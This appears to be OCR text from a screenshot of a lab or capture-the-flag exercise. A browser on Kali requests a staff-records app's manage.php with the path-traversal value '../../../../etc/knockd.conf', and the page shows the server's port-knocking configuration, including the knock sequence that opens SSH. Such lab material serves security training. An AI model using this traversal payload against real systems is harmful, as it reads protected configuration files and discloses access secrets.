 192.168.130.150/manage.php?file=../../../../etc/knockd.conf
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -
s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn